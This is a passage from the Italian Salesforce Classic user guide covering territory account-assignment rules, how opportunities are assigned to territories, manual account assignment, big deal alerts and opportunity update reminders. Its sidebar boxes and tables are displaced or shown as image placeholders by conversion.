Fare clic su Modifica nella pagina dei dettagli del territorio per attivare/disattivare la casella di controllo Limita assegnazione opportunità. Una volta selezionata, le opportunità del territorio restano nel territorio o nei relativi territori controllati quando vengono eseguite le regole di assegnazione degli account. Valgono le seguenti eccezioni:

- **•** Se l'account di un'opportunità si sposta solo in uno dei territori secondari, l'opportunità segue l'account e viene riassegnata al nuovo territorio dell'account. Questo vale anche per i casi in cui un account viene spostato in più territori e solo uno dei nuovi territori è un territorio secondario di quello originale.
- **•** Se l'account di un'opportunità si sposta in più di un territorio secondario, il campo territorio dell'opportunità viene lasciato vuoto.
- Se l'account di un'opportunità si sposta completamente al di fuori del territorio e dei suoi territori secondari, il campo territorio dell'opportunità viene lasciato vuoto.

Suggerimento: Le regole di assegnazione degli account si possono gestire anche mediante Data Loader o l'API servizi Web.

### Regole di assegnazione degli account e opportunità

Il modo in cui le regole di assegnazione degli account assegnano le opportunità ai territori dipende da diversi fattori, tra i quali:

- **•** Il fatto che l'account associato all'opportunità sia assegnato a uno o più territori
- **•** Il fatto che il titolare dell'opportunità sia membro dello stesso territorio dell'account
- **•** Il numero di utenti assegnati al territorio
- **•** Il fatto che un responsabile previsione sia assegnato al territorio.

**7** Nota: In caso di aggiornamento di un account che attiva una regola di assegnazione degli account inclusa nella gestione dei territori è necessario disporre dell'accesso con diritti di trasferimento per l'opportunità se la regola avvia una modifica della proprietà dell'opportunità.

#### **Account con un territorio**

Se l'account associato all'opportunità viene assegnato solo a un territorio, utilizzare la tabella seguente per determinare la modalità di assegnazione del territorio dell'opportunità:



#### **Account con più territori**

Se l'account associato all'opportunità viene assegnato a più territori, utilizzare la tabella seguente per determinare la modalità di assegnazione del territorio dell'opportunità:



### **Assegnazione dei territori per gli utenti standard**

Se l'utente che crea l'opportunità è un utente standard, Salesforce assegna automaticamente un territorio a una nuova opportunità solo se l'utente e l'account condividono esattamente un territorio. Ad esempio, Gianni, che è un utente standard assegnato solo al territorio Italia occidentale, crea un'opportunità sull'account Ferranti SpA. L'account appartiene al territorio Italia occidentale e a un altro territorio. Poiché Gianni e Ferranti SpA condividono esattamente un territorio, la nuova opportunità viene assegnata al territorio Italia occidentale. Se Gianni fosse appartenuto all'altro territorio dell'account, l'opportunità non sarebbe stata assegnata a un territorio.

Utilizzare la tabella seguente per determinare se un territorio verrà assegnato a un'opportunità creata da un utente standard.



### **Assegnazioni dei territori per gli amministratori**

Un utente amministratore o che dispone dell'autorizzazione "Gestisci territori" può visualizzare tutti i territori.

Se l'utente è un amministratore, un amministratore delegato dal territorio o un utente con l'autorizzazione "Gestisci territori", Salesforce assegna automaticamente un territorio a una nuova opportunità solo se l'amministratore, l'account e le relative società controllanti condividono esattamente un territorio. Ad esempio, Francesca è un amministratore che gestisce i territori Italia settentrionale e Italia occidentale. Crea un'opportunità sull'account F.lli Marchi, che è associato ai territori Italia settentrionale e Italia meridionale. La F.lli Marchi

### Guida dell'utente | Personalizzazione dei territori per facilitare la gestione degli account da parte degli utenti | 1902

ha una società controllante, Prodotti Zimani, assegnata ai territori Italia settentrionale e Italia orientale. Poiché Francesca, F.lli Marchi e Prodotti Zimani condividono solo il territorio Italia settentrionale, la nuova opportunità viene assegnata al territorio Italia settentrionale. Se anche F.lli Marchi o Prodotti Zimani appartenesse al territorio Italia occidentale, l'opportunità non verrebbe assegnata a un territorio.

Utilizzare la tabella seguente per determinare se un territorio verrà assegnato a un'opportunità creata da un amministratore.




#### VEDERE ANCHE:

[Creazione e modifica delle regole di assegnazione degli account](#page-1908-0)

[Anteprima delle assegnazioni degli account](#page-1910-0)

[Visualizzazione e modifica dei territori](#page-1892-0)

<span id="page-1908-0"></span>[Assegnazione delle opportunità ai territori](#page-1299-0)

### Creazione e modifica delle regole di assegnazione degli account

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Un territorio può avere un massimo di 15 regole di assegnazione degli account, comprese sia le regole attive che quelle inattive. Per creare o modificare una regola di assegnazione degli account:

- **1.** Da Imposta, immettere *Gerarchia* nella casella Ricerca veloce, quindi selezionare **Gerarchia dei territori**.
- **2.** Selezionare il territorio che si desidera modificare.
- **3.** Fare clic su **Gestisci regole** nell'elenco correlato Regole di assegnazione account.
- **4.** Fare clic su **Nuovo** per creare una nuova regola di assegnazione degli account. Per modificare una regola di assegnazione degli account esistente, fare clic su **Modifica**.
- **5.** Immettere un nome per la regola. I nomi delle regole devono essere univoci e possono avere fino a 80 caratteri.
- **6.** Definire i criteri di filtro che gli account devono soddisfare per essere inclusi nel territorio.

se l'organizzazione utilizza più lingue, utilizzare la lingua predefinita dell'organizzazione quando si specificano i criteri. Quando si utilizzano gli elenchi di selezione per specificare i criteri di filtro, i valori selezionati vengono archiviati nella lingua predefinita dell'organizzazione. Se si modificano o si clonano i criteri di filtro esistenti, impostare innanzitutto la Lingua predefinita nella pagina Informazioni sulla società sulla lingua che era stata utilizzata per impostare i criteri di filtro originari. In caso contrario, i criteri di filtro potrebbero non essere valutati come previsto.

- **7.** Se lo si desidera, selezionare la casella di controllo Applica a territori controllati per applicare la regola ai territori controllati.
- 8. Selezionare eventualmente la casella di controllo Attivo per attivare la regola. Le regole disattive non vengono mai eseguite.

Le regole di assegnazione degli account attive valutano gli account automaticamente e li assegnano ai territori quando:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare o modificare le regole di assegnazione degli account:

**•** "Gestisci territori" OPPURE

> Si è un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori e si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori.

- **•** Gli account si creano utilizzando l'interfaccia utente di Salesforce, l'API Force.com oppure un client come Connect Offline.
- **•** Un account viene importato mediante una procedura guidata di importazione.
- **•** Un account viene creato mediante la conversione di un lead.
- **•** Un account viene modificato e salvato se la casella di controllo Seleziona per impostazione predefinita è selezionata per l'opzione Casella di controllo "Valuta questo account rispetto alle regole territorio al salvataggio" in **Proprietà layout**. Se la regola di assegnazione dell'account avvia una modifica della proprietà dell'opportunità, è necessario disporre dell'accesso con diritti di trasferimento per l'opportunità.
- **•** Gli account si modificano e si salvano mediante l'API Force.com.
- **•** Si fa clic su **Esegui regole** in una pagina dei dettagli del territorio, a condizione che la casella di controllo Escludi da regole di assegnazione territorio nell'account sia deselezionata.
- **•** Si fa clic su **Salva ed esegui regole** nella pagina di gestione delle regole di assegnazione dell'account per un territorio, a condizione che la casella di controllo Escludi da regole di assegnazione territorio nell'account sia deselezionata.
- **•** Gli account duplicati vengono uniti.
- **9.** Fare clic su **Salva** per terminare l'operazione oppure su **Salva e Nuovo** per salvare la regola e definirne un'altra.

Suggerimento: creando almeno una regola di assegnazione account, che si applica ai territori controllati, nella posizione alta della gerarchia dei territori, è possibile creare una gerarchia in cui tutti gli account corrispondano ai criteri del primo livello e i territori subordinati differenzino gli account in base a criteri più specifici.

Analogamente, se la propria organizzazione utilizza le divisioni, creare una regola nel livello più alto della gerarchia dei territori che filtri gli account in base alla divisione e che si applichi ai territori controllati.

VEDERE ANCHE:

[Gestione delle regole di assegnazione degli account](#page-1903-0) [Anteprima delle assegnazioni degli account](#page-1910-0) [Visualizzazione e modifica dei territori](#page-1892-0)

# <span id="page-1910-0"></span>Anteprima delle assegnazioni degli account



Prima di eseguire le regole di assegnazione degli account, visualizzare in anteprima l'elenco degli account che si desidera vengano assegnati al territorio e ai territori che occupano una posizione inferiore ad esso nella gerarchia dei territori se sono state eseguite le regole correntemente contrassegnate come attive:

- **1.** Dalla pagina dei dettagli del territorio, fare clic su **Gestisci regole** > **Anteprima**.
- **2.** Fare clic su **Salva** per salvare lo stato attivo delle regole. Fare clic su **Salva ed esegui regole** per salvare lo stato attivo delle regole e valutare le regole rispetto a tutti gli account esistenti nell'organizzazione.

Nota: l'esecuzione delle regole di assegnazione ha effetto sugli account presenti nel Cestino.  $\mathbb{Z}$ 

#### VEDERE ANCHE:

[Gestione delle regole di assegnazione degli account](#page-1903-0) [Creazione e modifica delle regole di assegnazione degli account](#page-1908-0) [Visualizzazione e modifica dei territori](#page-1892-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare l'anteprima delle assegnazioni degli account nei territori:

**•** "Gestisci territori" OPPURE

> Si è un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori e si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori.

# Visualizzazione di elenchi di regole derivate

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

La pagina che elenca le regole derivate visualizza un elenco di regole di assegnazione account derivate dal territorio selezionato. Da questa pagina è possibile visualizzare informazioni dettagliate sulle regole e accedere alle informazioni sulle singole regole.

- **•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.
- **•** Fare clic sul nome di una regola per visualizzarne i dettagli relativi.

#### VEDERE ANCHE:

[Panoramica sulla gestione dei territori](#page-1297-0) [Assegnazione manuale di account a territori](#page-1912-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le regole derivate:

**•** "Visualizza impostazione e configurazione"

# <span id="page-1912-0"></span>Assegnazione manuale di account a territori

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

In alternativa alla creazione e all'esecuzione di regole di assegnazione degli account, è possibile aggiungere manualmente account ai territori:

- **1.** Nella pagina dei dettagli del territorio, fare clic su **Aggiungi account** nell'elenco correlato Account assegnati manualmente.
- **2.** Scegliere una visualizzazione dall'elenco a discesa oppure fare clic su **Crea nuova visualizzazione** per creare una nuova visualizzazione personalizzata.
- **3.** Fare clic su **Seleziona** e **Deseleziona** per spostare gli account tra le aree Disponibile e Selezionato. È inoltre possibile:
	- **•** Fare clic su una lettera per visualizzare gli account che corrispondono a tale lettera.
	- **•** Fare clic su **Tutti** per visualizzare tutti gli account che corrispondono ai criteri della visualizzazione corrente.
	- **•** Fare clic su **selezionare mostrato** per spostare tutti gli account visualizzati nella pagina elenco corrente nell'area Selezionato sottostante.
	- **•** Fare clic su **deselezionare mostrato** o **deselezionare tutto** per spostare gli account dall'area Selezionato all'area Disponibile.
- **4.** Quando gli account dell'area Selezionato includono tutti gli account che si desidera aggiungere manualmente al territorio, fare clic su **Assegna**.
- Nota: l'assegnazione manuale di account e l'esecuzione di regole di assegnazione degli account sono operazioni totalmente indipendenti. Un account aggiunto manualmente rimane in un territorio fino a quando non viene rimosso manualmente. Nulla impedisce che anche le regole di assegnazione aggiungano l'account al territorio.

#### VEDERE ANCHE:

[Visualizzazione e modifica dei territori](#page-1892-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per assegnare manualmente account a territori:

**•** "Gestisci territori" E

> "Modifica" per gli account

OPPURE

Si è un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori, si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori e si dispone dell'autorizzazione "Modifica" per gli account.

# Personalizzazione delle opzioni per la vendita

# Limitazione delle modifiche di prezzi e quantità su prodotti opportunità

Per assicurarsi che i prodotti opportunità presentino il prezzo del listino associato, rimuovere il campo Prezzo di vendita dal layout della pagina prodotti opportunità.

Per utilizzare una quantità di uno per tutti i prodotti opportunità, rimuovere il campo Quantità dal layout di pagina dei prodotti opportunità.

Nota: se non è possibile rimuovere questi campi dal layout di pagina, contattare Salesforce per attivare questa opzione.

#### VEDERE ANCHE:

[Attivazione e disattivazione automatica dei prezzi dei prodotti assieme ai relativi prodotti](#page-1918-0)

# <span id="page-1913-1"></span>Personalizzazione degli avvisi di trattativa importante

L'organizzazione può utilizzare avvisi che inviano automaticamente una notifica tramite email per le opportunità con ammontare elevato. Personalizzare questo avviso per inviare un messaggio email quando un'opportunità raggiunge una determinata soglia. La soglia consiste in un ammontare e in una probabilità per l'opportunità. Ad esempio, si potrebbe voler inviare un messaggio email al proprio team per informare i membri che un'opportunità da 500.000 € ha raggiunto una probabilità pari al 90%.

#### <span id="page-1913-0"></span>VEDERE ANCHE:

[Attivazione degli avvisi di trattativa importante](#page-1913-0)

# Attivazione degli avvisi di trattativa importante

È possibile attivare un avviso di opportunità per l'organizzazione. Il messaggio di avviso riproduce la pagina dei dettagli dell'opportunità, che include il layout di pagina e la lingua di un utente selezionato. Prima di iniziare, potrebbe essere necessario determinare l'utente che dispone del layout di pagina e delle impostazioni di lingua che si desidera includere in tutti gli avvisi. Questo utente deve inoltre disporre dell'autorizzazione "Visualizza tutti i dati".

- **1.** Da Imposta, immettere *Avviso di trattativa importante* nella casella Ricerca veloce, quindi selezionare **Avviso di trattativa importante**.
- **2.** Immettere il nome dell'avviso.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per limitare la modifica di prezzi e unità:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per attivare gli avvisi di trattativa importante:

**•** "Personalizza applicazione"

**3.** Immettere una Soglia - probabilità e una Soglia - ammontare nella valuta aziendale. Per le opportunità che raggiungono o superano questa soglia di probabilità e di ammontare si attiverà un avviso di opportunità. L'avviso si attiva solo per le opportunità che soddisfano sia i requisiti impostati per la probabilità che quelli impostati per l'ammontare.

Nota: un'opportunità può attivare un avviso di trattativa importante anche se è in una valuta diversa da quella aziendale. Il valore di Ammontare di un'opportunità viene convertito nella valuta aziendale e confrontato con il valore di Soglia ammontare. Se si utilizza la gestione avanzata della valuta, vengono utilizzati tassi di cambio datati.

- **4.** Se si desidera attivare il nuovo avviso immediatamente dopo il salvataggio, selezionare la casella In corso.
- **5.** Immettere il nome del mittente nel campo Nome email di origine.
- **6.** Immettere l'indirizzo del mittente nel campo Indirizzo email di origine.
- **7.** Selezionare un utente che fornisca le impostazioni di opportunità appropriate per layout di pagina, lingua e valuta nel contenuto dei messaggi email. Questo utente deve disporre dell'autorizzazione "Visualizza tutti i dati".

Per le organizzazioni che utilizzano più valute, tutti gli avvisi includono l'ammontare nella valuta dell'opportunità. Se la valuta dell'opportunità è diversa dalla valuta dell'utente selezionato in questo passaggio, nel messaggio email verranno incluse entrambe le valute.

Immettere un elenco di destinatari email, separati da virgole. È anche possibile includere destinatari in Cc: e Ccn: ma tutti devono corrispondere a indirizzi email validi.

Il campo Ccn: non è disponibile se l'organizzazione ha abilitato l'email in Ccn conformità.

- 8. Se si desidera includere il titolare dell'opportunità nei messaggi email di avviso, selezionare la casella Notifica titolare opportunità.
- **9.** Fare clic su **Salva**.
	- Nota: un avviso di opportunità invia una notifica quando un'opportunità raggiunge la soglia per la prima volta. In questo modo, un'opportunità che raggiunge la soglia con una probabilità del 90% non attiverà ulteriori avvisi se la probabilità aumenta successivamente. Tuttavia, un'opportunità che ha già attivato un avviso e successivamente è rientrata al di sotto della soglia, può comunque attivare un secondo avviso se raggiunge nuovamente quella soglia.

Quando si utilizza Connect Offline in remoto, è possibile apportare modifiche alle opportunità che attivano avvisi. Tali messaggi di avviso verranno inviati quando si aggiornano i dati.

#### VEDERE ANCHE:

[Personalizzazione degli avvisi di trattativa importante](#page-1913-1)

# Abilitazione dei promemoria di aggiornamento opportunità

Opportunità aggiornate e precise consentono di effettuare previsioni accurate. Per fare in modo che le opportunità siano sempre aggiornate, abilitare i responsabili a pianificare i promemoria di aggiornamento opportunità, ovvero rapporti sulle opportunità automatizzati che i responsabili possono personalizzare per i rispettivi team. Ad esempio, un responsabile può pianificare un rapporto settimanale relativo a tutte le opportunità del trimestre fiscale corrente di cui è titolare un membro del suo team e fare distribuire il rapporto a tutti i membri del team.

- **1.** Da Imposta, immettere *Promemoria aggiornamento* nella casella Ricerca veloce, quindi selezionare **Promemoria aggiornamento**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita promemoria di aggiornamento per l'organizzazione. Deselezionarla per disabilitare la funzione.
- **4.** Se lo si desidera, selezionare Attiva automaticamente promemoria per utenti con riporti diretti per pianificare promemoria di aggiornamento opportunità per tutti gli utenti con riporti diretti.
	- Nota: Gli utenti dei portali partner e clienti a cui sono stati assegnati ruoli di Dirigenti sono considerati riporti diretti dei loro titolari account. Se un titolare account è stato attivato per ricevere promemoria di aggiornamento opportunità, gli utenti dei portali partner e clienti assegnati come Dirigenti all'account ricevono promemoria di aggiornamento opportunità anche se non hanno accesso all'opportunità. Per evitare che
- **5.** Fare clic su **Salva**.
- **6.** Selezionare le caselle accanto agli utenti che si desidera attivare, quindi fare clic su **Attiva**. Se si desidera, selezionare la casella nell'intestazione di colonna per selezionare tutti i record correntemente visualizzati. Gli utenti attivati possono pianificare promemoria di aggiornamento

a questi utenti vengano inviati promemoria, rimuoverli dal ruolo di Dirigenti.

opportunità. Qualsiasi utente con riporti diretti può essere attivato. Per disattivare gli utenti, selezionarli e fare clic su **Disattiva**.

#### VEDERE ANCHE:

[Richiesta di prodotti sulle opportunità](#page-1917-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare i promemoria di aggiornamento opportunità:

**•** "Personalizza applicazione" O "Gestisci utenti"

Per attivare o disattivare i promemoria di aggiornamento opportunità:

**•** "Gestisci utenti"

# <span id="page-1916-0"></span>Abilitazione e configurazione di opportunità simili

